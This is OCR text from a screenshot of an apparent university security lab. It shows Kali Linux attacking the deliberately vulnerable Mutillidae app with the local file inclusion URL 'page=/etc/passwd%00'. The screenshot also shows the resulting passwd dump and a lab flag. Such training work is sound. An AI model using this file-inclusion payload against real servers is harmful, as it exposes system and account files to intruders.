 Messen
ChatGP
Lab 4 -
Khóa: H
[NT101.
Péngu.p
Biểu đồ
project_
vLab
kali
kali
Metaspl
https://console-cloud.vlab.uit.edu.vn/vnc_lite.html?path=%3Ftoken%3D60ed4f95-f807-4f87-9041-a86caf269733&...
Connected (encrypted) to QEMU (instance-00001c7a)
Send CtrlAltDel
1 2 3 4
13:47
Greenbone Security Assis
10.81.0.6/mutillidae/inde
10.81.0.6/mutillidae/index.php?page=/etc/passwd%00
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var
/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var
/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var
/lib/libuuid:/bin/sh dhcp:x:101:102::/nonexistent:/bin/false syslog:x:102:103::/home/syslog:/bin/false klog:x:103:104::/home/klog:
/bin/false sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false postfix:x:106:115::/var/spool/postfix:/bin/false ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash mysql:x:109:118:MySQL Server,,,:/var/lib/mysql:
/bin/false tomcat55:x:110:65534::/usr/share/tomcat5.5:/bin/false distccd:x:111:65534::/:/bin/false user:x:1001:1001:just a
user,111,,:/home/user:/bin/bash service:x:1002:1002:,,,:/home/service:/bin/bash telnetd:x:112:120::/nonexistent:/bin/false
proftpd:x:113:65534::/var/run/proftpd:/bin/false statd:x:114:65534::/var/lib/nfs:/bin/false snmp:x:115:65534::/var/lib/snmp:
/bin/false flag:510a59ca95721d06bdbbc5b0e8475792fe2d5c44
Search
1:47 PM
6/12/2023
3